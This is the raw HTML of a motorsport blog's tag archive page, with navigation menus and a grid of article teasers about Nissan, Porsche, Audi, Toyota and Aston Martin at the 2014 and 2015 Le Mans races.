	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">LE</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: LE</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/nissan-reveals-le-mans-challenger/" rel="bookmark" class="td-image-wrap" title="NISSAN REVEALS LE MANS CHALLENGER"><img width="256" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/02/Nissan-GT-R-LM-NISMO-action-front-three-quarters-low.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2015/02/Nissan-GT-R-LM-NISMO-action-front-three-quarters-low.jpg 4928w, https://buildraceparty.com/wp-content/uploads/2015/02/Nissan-GT-R-LM-NISMO-action-front-three-quarters-low-600x375.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/02/Nissan-GT-R-LM-NISMO-action-front-three-quarters-low-450x281.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/02/Nissan-GT-R-LM-NISMO-action-front-three-quarters-low-1024x640.jpg 1024w" sizes="(max-width: 256px) 100vw, 256px"  alt="" title="NISSAN REVEALS LE MANS CHALLENGER" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/nissan-reveals-le-mans-challenger/" rel="bookmark" title="NISSAN REVEALS LE MANS CHALLENGER">NISSAN REVEALS LE MANS CHALLENGER</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-02T14:20:09+00:00" >February 2, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/nissan-reveals-le-mans-challenger/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/strong-performance-porsche-919-hybrids-dream-ending-prototype-return-le-mans/" rel="bookmark" class="td-image-wrap" title="STRONG PERFORMANCE BY PORSCHE 919 HYBRIDS BUT NO DREAM ENDING IN PROTOTYPE RETURN TO LE MANS"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/06/No-14-Porsche-Team-Porsche-919-Hybrid.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/06/No-14-Porsche-Team-Porsche-919-Hybrid.jpg 4016w, https://buildraceparty.com/wp-content/uploads/2014/06/No-14-Porsche-Team-Porsche-919-Hybrid-600x399.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/06/No-14-Porsche-Team-Porsche-919-Hybrid-450x299.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/06/No-14-Porsche-Team-Porsche-919-Hybrid-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/06/No-14-Porsche-Team-Porsche-919-Hybrid-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="STRONG PERFORMANCE BY PORSCHE 919 HYBRIDS BUT NO DREAM ENDING IN PROTOTYPE RETURN TO LE MANS" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/strong-performance-porsche-919-hybrids-dream-ending-prototype-return-le-mans/" rel="bookmark" title="STRONG PERFORMANCE BY PORSCHE 919 HYBRIDS BUT NO DREAM ENDING IN PROTOTYPE RETURN TO LE MANS">STRONG PERFORMANCE BY PORSCHE 919 HYBRIDS BUT NO DREAM ENDING IN...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-16T19:21:48+00:00" >June 16, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/strong-performance-porsche-919-hybrids-dream-ending-prototype-return-le-mans/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/nissan-powers-another-le-mans-24-hours-victory/" rel="bookmark" class="td-image-wrap" title="NISSAN POWERS TO ANOTHER LE MANS 24 HOURS VICTORY"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/06/nissan_le_mans_sunday_02.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/06/nissan_le_mans_sunday_02.jpg 3595w, https://buildraceparty.com/wp-content/uploads/2014/06/nissan_le_mans_sunday_02-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/06/nissan_le_mans_sunday_02-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/06/nissan_le_mans_sunday_02-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/06/nissan_le_mans_sunday_02-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="NISSAN POWERS TO ANOTHER LE MANS 24 HOURS VICTORY" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/nissan-powers-another-le-mans-24-hours-victory/" rel="bookmark" title="NISSAN POWERS TO ANOTHER LE MANS 24 HOURS VICTORY">NISSAN POWERS TO ANOTHER LE MANS 24 HOURS VICTORY</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-16T15:54:43+00:00" >June 16, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/nissan-powers-another-le-mans-24-hours-victory/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/toyota-racing-luck-le-mans/" rel="bookmark" class="td-image-wrap" title="TOYOTA RACING OUT OF LUCK AT LE MANS"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/06/160614toy2014_Le20Mans_Race__52.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/06/160614toy2014_Le20Mans_Race__52.jpg 5185w, https://buildraceparty.com/wp-content/uploads/2014/06/160614toy2014_Le20Mans_Race__52-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/06/160614toy2014_Le20Mans_Race__52-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/06/160614toy2014_Le20Mans_Race__52-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/06/160614toy2014_Le20Mans_Race__52-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="TOYOTA RACING OUT OF LUCK AT LE MANS" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/toyota-racing-luck-le-mans/" rel="bookmark" title="TOYOTA RACING OUT OF LUCK AT LE MANS">TOYOTA RACING OUT OF LUCK AT LE MANS</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-16T13:11:51+00:00" >June 16, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/toyota-racing-luck-le-mans/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/aston-martin-takes-dominant-class-win-le-mans/" rel="bookmark" class="td-image-wrap" title="ASTON MARTIN TAKES DOMINANT CLASS WIN AT LE MANS"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/06/lemans2014final21.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/06/lemans2014final21.jpg 4800w, https://buildraceparty.com/wp-content/uploads/2014/06/lemans2014final21-600x399.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/06/lemans2014final21-450x299.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/06/lemans2014final21-1024x681.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/06/lemans2014final21-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="ASTON MARTIN TAKES DOMINANT CLASS WIN AT LE MANS" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/aston-martin-takes-dominant-class-win-le-mans/" rel="bookmark" title="ASTON MARTIN TAKES DOMINANT CLASS WIN AT LE MANS">ASTON MARTIN TAKES DOMINANT CLASS WIN AT LE MANS</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-16T12:59:56+00:00" >June 16, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/aston-martin-takes-dominant-class-win-le-mans/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/triumph-le-mans-audi-defeats-porsche-toyota/" rel="bookmark" class="td-image-wrap" title="TRIUMPH AT LE MANS: AUDI DEFEATS PORSCHE AND TOYOTA"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/06/audi_motorsport_140615-4275.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/06/audi_motorsport_140615-4275.jpg 4961w, https://buildraceparty.com/wp-content/uploads/2014/06/audi_motorsport_140615-4275-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/06/audi_motorsport_140615-4275-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/06/audi_motorsport_140615-4275-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/06/audi_motorsport_140615-4275-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="TRIUMPH AT LE MANS: AUDI DEFEATS PORSCHE AND TOYOTA" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/triumph-le-mans-audi-defeats-porsche-toyota/" rel="bookmark" title="TRIUMPH AT LE MANS: AUDI DEFEATS PORSCHE AND TOYOTA">TRIUMPH AT LE MANS: AUDI DEFEATS PORSCHE AND TOYOTA</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-16T12:44:52+00:00" >June 16, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/triumph-le-mans-audi-defeats-porsche-toyota/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/porsche-le-mans-part-2-1972-2014/" rel="bookmark" class="td-image-wrap" title="PORSCHE AT LE MANS: PART 2, 1972 TO 2014"><img width="234" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/06/Porsche_911_GT1_winner_Le_Mans_1998.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/06/Porsche_911_GT1_winner_Le_Mans_1998.jpg 3718w, https://buildraceparty.com/wp-content/uploads/2014/06/Porsche_911_GT1_winner_Le_Mans_1998-600x409.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/06/Porsche_911_GT1_winner_Le_Mans_1998-450x307.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/06/Porsche_911_GT1_winner_Le_Mans_1998-1024x699.jpg 1024w" sizes="(max-width: 234px) 100vw, 234px"  alt="" title="PORSCHE AT LE MANS: PART 2, 1972 TO 2014" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/porsche-le-mans-part-2-1972-2014/" rel="bookmark" title="PORSCHE AT LE MANS: PART 2, 1972 TO 2014">PORSCHE AT LE MANS: PART 2, 1972 TO 2014</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-13T12:54:49+00:00" >June 13, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/porsche-le-mans-part-2-1972-2014/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/porsche-le-mans-part-1-1951-1971/" rel="bookmark" class="td-image-wrap" title="PORSCHE AT LE MANS: PART 1, 1951 TO 1971"><img width="231" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/06/Porsche_550_Coupe_Le_Mans_1953.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/06/Porsche_550_Coupe_Le_Mans_1953.jpg 3619w, https://buildraceparty.com/wp-content/uploads/2014/06/Porsche_550_Coupe_Le_Mans_1953-600x414.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/06/Porsche_550_Coupe_Le_Mans_1953-450x311.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/06/Porsche_550_Coupe_Le_Mans_1953-1024x707.jpg 1024w" sizes="(max-width: 231px) 100vw, 231px"  alt="" title="PORSCHE AT LE MANS: PART 1, 1951 TO 1971" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/porsche-le-mans-part-1-1951-1971/" rel="bookmark" title="PORSCHE AT LE MANS: PART 1, 1951 TO 1971">PORSCHE AT LE MANS: PART 1, 1951 TO 1971</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-13T12:47:11+00:00" >June 13, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/porsche-le-mans-part-1-1951-1971/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/nissan-zeod-rc-hits-300kmh-mulsanne-straight-le-mans/" rel="bookmark" class="td-image-wrap" title="NISSAN ZEOD RC HITS 300KM/H ON MULSANNE STRAIGHT AT LE MANS"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/06/76083-nissan-a.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/06/76083-nissan-a.jpg 4944w, https://buildraceparty.com/wp-content/uploads/2014/06/76083-nissan-a-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/06/76083-nissan-a-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/06/76083-nissan-a-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/06/76083-nissan-a-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="NISSAN ZEOD RC HITS 300KM/H ON MULSANNE STRAIGHT AT LE MANS" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/nissan-zeod-rc-hits-300kmh-mulsanne-straight-le-mans/" rel="bookmark" title="NISSAN ZEOD RC HITS 300KM/H ON MULSANNE STRAIGHT AT LE MANS">NISSAN ZEOD RC HITS 300KM/H ON MULSANNE STRAIGHT AT LE MANS</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-13T12:32:57+00:00" >June 13, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/nissan-zeod-rc-hits-300kmh-mulsanne-straight-le-mans/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/night-shift-audi-le-mans/" rel="bookmark" class="td-image-wrap" title="NIGHT SHIFT FOR AUDI AT LE MANS"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/06/audi_motorsport_140612-3838.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/06/audi_motorsport_140612-3838.jpg 4961w, https://buildraceparty.com/wp-content/uploads/2014/06/audi_motorsport_140612-3838-600x399.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/06/audi_motorsport_140612-3838-450x299.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/06/audi_motorsport_140612-3838-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/06/audi_motorsport_140612-3838-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="NIGHT SHIFT FOR AUDI AT LE MANS" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/night-shift-audi-le-mans/" rel="bookmark" title="NIGHT SHIFT FOR AUDI AT LE MANS">NIGHT SHIFT FOR AUDI AT LE MANS</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-12T12:12:43+00:00" >June 12, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/night-shift-audi-le-mans/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/nissan-makes-history-le-mans-first-mirrorless-race-car/" rel="bookmark" class="td-image-wrap" title="NISSAN MAKES HISTORY AT LE MANS WITH FIRST MIRRORLESS RACE CAR"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/06/76061nis.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/06/76061nis.jpg 4000w, https://buildraceparty.com/wp-content/uploads/2014/06/76061nis-600x399.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/06/76061nis-450x299.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/06/76061nis-1024x681.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/06/76061nis-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="NISSAN MAKES HISTORY AT LE MANS WITH FIRST MIRRORLESS RACE CAR" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/nissan-makes-history-le-mans-first-mirrorless-race-car/" rel="bookmark" title="NISSAN MAKES HISTORY AT LE MANS WITH FIRST MIRRORLESS RACE CAR">NISSAN MAKES HISTORY AT LE MANS WITH FIRST MIRRORLESS RACE CAR</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-12T12:03:50+00:00" >June 12, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/nissan-makes-history-le-mans-first-mirrorless-race-car/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/set-le-mans-challenge/" rel="bookmark" class="td-image-wrap" title="ASTON MARTIN RACING IS ALL SET FOR LE MANS CHALLENGE"><img width="291" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/06/1000-Le_Mans_2014.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/06/1000-Le_Mans_2014.jpg 1000w, https://buildraceparty.com/wp-content/uploads/2014/06/1000-Le_Mans_2014-600x330.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/06/1000-Le_Mans_2014-450x247.jpg 450w" sizes="(max-width: 291px) 100vw, 291px"  alt="" title="ASTON MARTIN RACING IS ALL SET FOR LE MANS CHALLENGE" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/set-le-mans-challenge/" rel="bookmark" title="ASTON MARTIN RACING IS ALL SET FOR LE MANS CHALLENGE">ASTON MARTIN RACING IS ALL SET FOR LE MANS CHALLENGE</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-12T11:59:35+00:00" >June 12, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/set-le-mans-challenge/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/innovative-porsche-power-le-mans-marathon/" rel="bookmark" class="td-image-wrap" title="INNOVATIVE PORSCHE POWER FOR LE MANS MARATHON"><img width="267" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/06/P14_0102_a4_rgb.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/06/P14_0102_a4_rgb.jpg 3600w, https://buildraceparty.com/wp-content/uploads/2014/06/P14_0102_a4_rgb-600x360.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/06/P14_0102_a4_rgb-450x270.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/06/P14_0102_a4_rgb-1024x614.jpg 1024w" sizes="(max-width: 267px) 100vw, 267px"  alt="" title="INNOVATIVE PORSCHE POWER FOR LE MANS MARATHON" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/innovative-porsche-power-le-mans-marathon/" rel="bookmark" title="INNOVATIVE PORSCHE POWER FOR LE MANS MARATHON">INNOVATIVE PORSCHE POWER FOR LE MANS MARATHON</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-11T12:45:03+00:00" >June 11, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/innovative-porsche-power-le-mans-marathon/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
